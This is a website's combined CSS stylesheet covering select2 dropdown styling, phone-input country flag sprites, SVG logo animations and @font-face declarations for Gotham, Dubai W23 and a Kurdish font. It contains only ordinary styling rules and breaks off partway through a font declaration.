#5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--classic .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#888;cursor:pointer;font-size:1em;font-weight:bold;padding:0 4px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555;outline:none}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option--group{padding:0}.select2-container--classic .select2-results__option--disabled{color:grey}.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/*!
* intlTelInput.min
*/
.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:0}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px 10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url(../img/flags.png);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}
/*!
* svgstyle
*/
.pathWrap{display:block;width:80%;margin:0 auto}.pathWrap:lang(ar_AE){display:none}.pathWrap--ae{display:none}.pathWrap--ae:lang(ar_AE){display:block}.pathWrap-aboutWrap{position:absolute;top:45%;left:0;width:60%;height:auto;transform:translateY(-50%)}.pathWrap-aboutWrap .svgAnimation{opacity:0}.pathWrap-aboutWrap .svgAnimation.is-animated{opacity:1;stroke:#555;stroke-width:1}@keyframes svgAnimation{to{stroke-dashoffset:0}}.svgAnimation{opacity:0}.svgAnimation:lang(ar_AE){opacity:1;stroke-width:1;stroke:transparent;fill:#555;fill-opacity:1}.svgAnimation.is-animated{opacity:1;stroke:#fff;fill:none;stroke-width:2}.svgAnimation.is-animated:lang(en_US){-webkit-animation:svgAnimation 2.1s ease-in-out forwards;-o-animation:svgAnimation 2.1s ease-in-out forwards;animation:svgAnimation 2.1s ease-in-out forwards;transition:opacity .9s,fill-opacity .9s}.svgAnimation.is-animated:lang(ar_AE){stroke:#fff;stroke-width:1;fill-opacity:0}@supports (-ms-ime-align:auto){.svgAnimation.is-animated{stroke-dashoffset:0!important}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.svgAnimation.is-animated{stroke-dashoffset:0!important}}.svgAnimation.is-animated.svgF-line{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:2.1s;animation-delay:2.1s}.svgAnimation.is-animated.svgF-top{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:2.4s;animation-delay:2.4s}.svgAnimation.is-animated.svgF-middle{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:2.55s;animation-delay:2.55s}.svgAnimation.is-animated.svgUture{-webkit-animation-duration:2.1s;animation-duration:2.1s;-webkit-animation-delay:2.7s;animation-delay:2.7s}.svgAnimation.is-animated.svgUture-tSlash{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:3.3s;animation-delay:3.3s}.svgAnimation.is-animated.svgFSecond-line{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-delay:4.8s;animation-delay:4.8s}.svgAnimation.is-animated.svgFSecond-top{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:5.1s;animation-delay:5.1s}.svgAnimation.is-animated.svgFSecond-middle{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:5.25s;animation-delay:5.25s}.svgAnimation.is-animated.svgIrst{-webkit-animation-duration:2.1s;animation-duration:2.1s;-webkit-animation-delay:5.4s;animation-delay:5.4s}.svgAnimation.is-animated.svgIrst-iDot{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:6s;animation-delay:6s}.svgAnimation.is-animated.svgIrst-tSlash{-webkit-animation-duration:.15s;animation-duration:.15s;-webkit-animation-delay:7.65s;animation-delay:7.65s}.pathWrap-homeWrap{position:absolute;top:20%;left:0;z-index:1;width:20%;height:auto}.pathWrap-homeWrap:lang(ar_AE){right:0;left:auto}.pathWrap-homeWrap .svgAnimation{opacity:1;stroke:#555;fill:none;stroke-width:2}.pathWrap-homeWrap .svgAnimation:lang(ar_AE){fill:#555!important}.pathWrap-homeWrap .svgAnimation.is-animated{-webkit-animation:none;-o-animation:none;animation:none;opacity:1;stroke:#555;stroke-dashoffset:0}
/*!
* Main Css
*/
@font-face {
	font-family: "fontawesome";
	src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
	src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
	font-weight: normal;
	font-style: normal;
        font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/GothamBook-Italic.eot");
	src: url("../textfont/GothamBook-Italic.eot?#iefix") format("embedded-opentype"), url("../textfont/GothamBook-Italic.woff2") format("woff2"), url("../textfont/GothamBook-Italic.woff") format("woff"), url("../textfont/GothamBook-Italic.ttf") format("truetype"), url("../textfont/GothamBook-Italic.svg#GothamBook-Italic") format("svg");
	font-weight: normal;
	font-style: italic;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-Book.eot");
	src: url("../textfont/Gotham-Book.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-Book.woff2") format("woff2"), url("../textfont/Gotham-Book.woff") format("woff"), url("../textfont/Gotham-Book.ttf") format("truetype"), url("../textfont/Gotham-Book.svg#Gotham-Book") format("svg");
	font-weight: 500;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-Bold.eot");
	src: url("../textfont/Gotham-Bold.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-Bold.woff2") format("woff2"), url("../textfont/Gotham-Bold.woff") format("woff"), url("../textfont/Gotham-Bold.ttf") format("truetype"), url("../textfont/Gotham-Bold.svg#Gotham-Bold") format("svg");
	font-weight: bold;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-LightItalic.eot");
	src: url("../textfont/Gotham-LightItalic.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-LightItalic.woff2") format("woff2"), url("../textfont/Gotham-LightItalic.woff") format("woff"), url("../textfont/Gotham-LightItalic.ttf") format("truetype"), url("../textfont/Gotham-LightItalic.svg#Gotham-LightItalic") format("svg");
	font-weight: 300;
	font-style: italic;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/Gotham-Light.eot");
	src: url("../textfont/Gotham-Light.eot?#iefix") format("embedded-opentype"), url("../textfont/Gotham-Light.woff2") format("woff2"), url("../textfont/Gotham-Light.woff") format("woff"), url("../textfont/Gotham-Light.ttf") format("truetype"), url("../textfont/Gotham-Light.svg#Gotham-Light") format("svg");
	font-weight: 300;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Gotham";
	src: url("../textfont/GothamMedium.eot");
	src: url("../textfont/GothamMedium.eot?#iefix") format("embedded-opentype"), url("../textfont/GothamMedium.woff2") format("woff2"), url("../textfont/GothamMedium.woff") format("woff"), url("../textfont/GothamMedium.ttf") format("truetype"), url("../textfont/GothamMedium.svg#GothamMedium") format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Hijrnotes PERSONAL USE ONLY";
	src: url("../textfont/HijrnotesPERSONALUSEONLY.eot");
	src: url("../textfont/HijrnotesPERSONALUSEONLY.eot?#iefix") format("embedded-opentype"), url("../textfont/HijrnotesPERSONALUSEONLY.woff2") format("woff2"), url("../textfont/HijrnotesPERSONALUSEONLY.woff") format("woff"), url("../textfont/HijrnotesPERSONALUSEONLY.ttf") format("truetype"), url("../textfont/HijrnotesPERSONALUSEONLY.svg#HijrnotesPERSONALUSEONLY") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Regular.eot");
	src: url("../dubaifont/DubaiW23-Regular.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Regular.woff2") format("woff2"), url("../dubaifont/DubaiW23-Regular.woff") format("woff"), url("../dubaifont/DubaiW23-Regular.ttf") format("truetype"), url("../dubaifont/DubaiW23-Regular.svg#DubaiW23-Regular") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Bold.eot");
	src: url("../dubaifont/DubaiW23-Bold.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Bold.woff2") format("woff2"), url("../dubaifont/DubaiW23-Bold.woff") format("woff"), url("../dubaifont/DubaiW23-Bold.ttf") format("truetype"), url("../dubaifont/DubaiW23-Bold.svg#DubaiW23-Bold") format("svg");
	font-weight: bold;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Medium.eot");
	src: url("../dubaifont/DubaiW23-Medium.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Medium.woff2") format("woff2"), url("../dubaifont/DubaiW23-Medium.woff") format("woff"), url("../dubaifont/DubaiW23-Medium.ttf") format("truetype"), url("../dubaifont/DubaiW23-Medium.svg#DubaiW23-Medium") format("svg");
	font-weight: 500;
	font-style: normal;
	font-display: swap
}

@font-face {
	font-family: "Dubai W23";
	src: url("../dubaifont/DubaiW23-Light.eot");
	src: url("../dubaifont/DubaiW23-Light.eot?#iefix") format("embedded-opentype"), url("../dubaifont/DubaiW23-Light.woff2") format("woff2"), url("../dubaifont/DubaiW23-Light.woff") format("woff"), url("../dubaifont/DubaiW23-Light.ttf") format("truetype"), url("../dubaifont/DubaiW23-Light.svg#DubaiW23-Light") format("svg");
	font-weight: 300;
	font-style: normal;
	font-display: swap
}

/* setup kurdish font  */
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: normal;
	font-style: normal;
	font-display: swap
}
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
